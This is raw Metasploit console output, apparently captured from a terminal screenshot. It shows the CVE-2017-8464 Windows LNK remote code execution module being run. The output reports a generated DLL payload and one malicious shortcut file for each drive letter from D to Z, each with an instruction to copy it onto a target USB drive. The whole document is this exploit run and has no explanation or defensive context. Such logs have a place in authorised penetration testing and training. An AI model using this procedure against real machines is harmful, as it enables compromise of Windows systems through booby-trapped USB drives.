 msf6 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/aRcLKWCtbZgcAJDe.dll created copy it to the root folder of the target USB drive
[*] /root/.msf4/local/uPJNXnHESEXIFJVV_D.lnk create, copy to the USB drive if drive letter is D
[*] /root/.msf4/local/BGGSlNCuVbpMKSKd_E.lnk create, copy to the USB drive if drive letter is E
[*] /root/.msf4/local/kwyXmtDGaOCVpicN_F.lnk create, copy to the USB drive if drive letter is F
[*] /root/.msf4/local/ZEaaZTNNgWiXUPJR_G.lnk create, copy to the USB drive if drive letter is G
[*] /root/.msf4/local/PeQVRCABswBxSJcI_H.lnk create, copy to the USB drive if drive letter is H
[*] /root/.msf4/local/DGiJcxfOBqYskpWX_I.lnk create, copy to the USB drive if drive letter is I
[*] /root/.msf4/local/oTRtOlKEoQlduxaq_J.lnk create, copy to the USB drive if drive letter is J
[*] /root/.msf4/local/sMTqKHxalDKKtVwa_K.lnk create, copy to the USB drive if drive letter is K
[*] /root/.msf4/local/NhDsLnAryghFDDnp_L.lnk create, copy to the USB drive if drive letter is L
[*] /root/.msf4/local/yqSlgbGlHHcDrYuM_M.lnk create, copy to the USB drive if drive letter is M
[*] /root/.msf4/local/btaZubBlSWJHDUfn_N.lnk create, copy to the USB drive if drive letter is N
[*] /root/.msf4/local/GCRPjtWBrSmZqfkg_O.lnk create, copy to the USB drive if drive letter is O
[*] /root/.msf4/local/uOcZGgExjHgPOagB_P.lnk create, copy to the USB drive if drive letter is P
[*] /root/.msf4/local/UvVpgknxOSdLrEmz_Q.lnk create, copy to the USB drive if drive letter is Q
[*] /root/.msf4/local/RqdgZzJIDDzpbWcK_R.lnk create, copy to the USB drive if drive letter is R
[*] /root/.msf4/local/rgRIByYDmXxnZSHU_S.lnk create, copy to the USB drive if drive letter is S
[*] /root/.msf4/local/VuDCvFuxShGhLdAO_T.lnk create, copy to the USB drive if drive letter is T
[*] /root/.msf4/local/fajNNDgRzgiQkNha_U.lnk create, copy to the USB drive if drive letter is U
[*] /root/.msf4/local/qlEzwIQQQUeUMCdY_V.lnk create, copy to the USB drive if drive letter is V
[*] /root/.msf4/local/sTAMkAqNNegTeert_W.lnk create, copy to the USB drive if drive letter is W
[*] /root/.msf4/local/IIdiUQcLwrQRzzbR_X.lnk create, copy to the USB drive if drive letter is X
[*] /root/.msf4/local/gZifMczzJmzduIeA_Y.lnk create, copy to the USB drive if drive letter is Y
[*] /root/.msf4/local/xbfVsScBWvYHmImV_Z.lnk create, copy to the USB drive if drive letter is Z
msf6 exploit(windows/fileformat/cve_2017_8464_lnk_rce) >